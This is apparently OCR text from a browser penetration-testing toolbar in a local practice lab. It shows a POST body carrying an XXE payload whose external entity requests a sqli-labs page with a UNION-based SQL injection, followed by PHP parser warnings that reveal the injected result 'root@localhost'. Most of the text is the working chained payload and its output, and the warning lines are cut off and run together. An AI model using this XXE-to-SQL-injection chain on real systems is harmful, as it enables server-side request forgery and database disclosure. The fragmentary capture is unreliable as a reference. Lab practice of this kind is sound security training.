 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://172.16.1.8:81/practice/xxepayload1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM "http://172.16.1.1/sqli-labs/Less-1/?id=-1'+union+select+1,user(),3--+">]><balabala>%26name;</balabala>
\xxepayload1.php on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\practice\xxepayload1.php on line 2
Warning: simplexml_load_string(): http://172.16.1.1/sqli-labs/Less-1/?id=-1'+union+select+1,user(),3--+:19: parser error : Opening and e
font in E:\phpStudy\PHPTutorial\WWW\practice\xxepayload1.php on line 2
Warning: simplexml_load_string(): ze='5' color= '#99FF00'>Your Login name:root@localhost<br>Your Password:3</font> in E:\phpStu
\xxepayload1.php on line 2